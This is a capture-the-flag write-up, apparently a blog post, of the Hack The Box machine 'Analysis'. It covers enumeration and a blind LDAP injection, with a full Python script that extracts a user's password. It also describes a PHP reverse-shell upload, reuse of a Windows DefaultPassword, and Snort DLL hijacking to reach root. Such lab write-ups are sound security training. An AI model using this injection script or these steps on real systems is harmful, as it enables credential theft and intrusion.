
First, I initiate our exploration with an Nmap scan.

Then, i include “analysis.htb” in my host file along with the machine’s IP address using the following command:
<code />
echo "10.10.11.250 analysis.htb" >> /etc/hosts
By visiting “analysis.htb”, i could not find anything useful information.

So i runned gobuster to find which subdomain “analysis.htb” has.

The “internal.analysis.htb” was useful. I added it in hosts file too.

There is nothing with the default directory. But i runned dirsearch, then found some interesting directory.

With /employees, there is a login page.


And with /users, there is a list.php that show us a information table which based on user parameter.
And i could find a ldap injection vuln in this page.

It looks like we can use blind ldap injection to get the password of “technician”.
I made a python script to exploit the password.
<code />
import argparse
import requests
import urllib.parse
def main():
charset_path = "/usr/share/seclists/Fuzzing/alphanum-case-extra.txt"
base_url = "http://internal.analysis.htb/users/list.php?name=*)(%26(objectClass=user)(description={found_char}{FUZZ}*)"
found_chars = ""
skip_count = 6
add_star = True
with open(charset_path, 'r') as file:
for char in file:
char = char.strip()
# URL encode the character
char_encoded = urllib.parse.quote(char)
# Check if '*' is found and skip the first 6 '*' characters
if '*' in char and skip_count > 0:
skip_count -= 1
continue
# Add '*' after encountering it for the first time
if '*' in char and add_star:
found_chars += char
print(f"[+] Found Password: {found_chars}")
add_star = False
continue
modified_url = base_url.replace("{FUZZ}", char_encoded).replace("{found_char}", found_chars)
response = requests.get(modified_url)
if "technician" in response.text and response.status_code == 200:
found_chars += char
print(f"[+] Found Password: {found_chars}")
file.seek(0, 0)
if __name__ == "__main__":
main()
And the result value of the seized password is as follows.


And I could use that credential to login.

In SOC Report, i could add a php reverseshell.
And by getting the url where my reverseshell was uploaded. I could get a reverse connection.


But the owner is svc_web. And the user flag was in owned by jdoe user.

So i try to enumerate the settings and configurations related to Windows logon. And i found something interesting.

I got a DefaultPassword. So i tried to use this credential to login with jdoe.

And, it worked! Also i could get the user’s flag.

Upon exploring the machine, I found that snort is in this machine.

And with snort, i found that there is a dll hijacking allows remote attackers to execute.
NVD - CVE-2016-1417
CVE-2016-1417 Detail Modified This vulnerability has been modified since it was last analyzed by the NVD. It is awaiting reanalysis which may result in further changes to the information provided. Description Untrusted search path vulnerability in Snort 2.
nvd.nist.gov
Followed the exploit procedure, i made a empty file with .pcap extension and a reverseshell dll file.

And i put this file into /snort_dynamicpreprocessor folder.

And wait a few minutes, I got a reverse connection with msfconsole.

And successfully acquired the root flag.
'Penetration Test > HackTheBox' 카테고리의 다른 글
| Skyfall (Hack The Box Season 4 CTF) (0) | 2024.02.06 |
|---|---|
| Pov (Hack The Box Season 4 CTF) (0) | 2024.01.29 |
| Monitored (Hack The Box Season 4 CTF) (0) | 2024.01.15 |
| Bizness (Hack The Box Season 4 CTF) (1) | 2024.01.11 |
| Lame (0) | 2024.01.02 |

